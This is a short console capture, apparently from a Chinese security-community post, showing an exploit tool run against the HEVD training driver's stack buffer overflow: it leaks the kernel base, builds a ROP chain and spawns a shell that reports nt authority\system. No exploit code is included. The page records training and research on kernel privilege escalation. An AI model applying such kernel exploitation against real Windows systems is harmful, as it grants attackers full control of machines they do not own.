 C:\Users\vuln\Desktop>Ring3ToKernel.exe
============HEVD Hack EXP============
1. [0x222003]****** HEVD_IOCTL_BUFFER_OVERFLOW_STACK ******
------------------------------------------------------------
---[DEBUG Functions]----------------------------------------
100. Show kernel base address
input io ctl [index]> 1
Now Excuting ...
1. [0x222003]****** HEVD_IOCTL_BUFFER_OVERFLOW_STACK ****** ...
[*] Start Exploit
[*] [ulGetKernelBase]  Mod name \SystemRoot\system32\ntoskrnl.exe  Base Addr 0xfffff80245800000
[*] Start set ROP
[*] Spawning a new cmd.exe process
请按任意键继续. . .
Microsoft Windows [版本 10.0.19045.2006]
(c) Microsoft Corporation。保留所有权利。
C:\Users\vuln\Desktop>whoami
nt authority\system
先知社区